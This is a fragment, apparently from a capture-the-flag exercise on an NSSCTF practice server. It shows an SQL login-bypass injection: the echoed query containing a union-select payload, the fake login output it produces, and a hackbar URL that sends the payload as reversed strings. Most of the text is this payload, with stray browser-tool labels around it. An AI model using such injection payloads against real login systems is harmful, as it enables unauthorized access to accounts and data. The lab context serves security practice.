 提交
your sql:SELECT * FROM users WHERE passwd=('-1') union select 1,2 -- ') AND username=('admin') LIMIT 0,1
Your Login name:1
Your Password:2
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node5.anna.nssctf.cn:28697/?user=nimda&password=+-- 2,1 tceles noinu )'1-